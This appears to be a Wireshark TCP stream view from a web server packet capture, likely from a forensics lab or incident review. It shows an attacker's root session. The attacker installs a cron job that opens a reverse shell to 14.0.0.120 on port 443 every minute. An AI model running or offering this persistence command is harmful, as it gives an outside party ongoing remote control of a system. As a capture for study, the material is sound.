 Wireshark · Follow TCP Stream (tcp.stream eq 9461) · web server.pcap
whoami
root
cd /tmp
pwd
/tmp
echo "* * * * * /bin/bash -c 'bash -i >& /dev/tcp/14.0.0.120/443 0>&1'" > cron
crontab -i cron
crontab -l
* * * * * /bin/bash -c 'bash -i >& /dev/tcp/14.0.0.120/443 0>&1'
3 client pkts, 7 server pkts, 5 turns.
Entire conversation (201 bytes) Show as ASCII No delta times Stream 9461
Find: Case sensitive Find Next
Filter Out This Stream Print Save as… Back × Close Help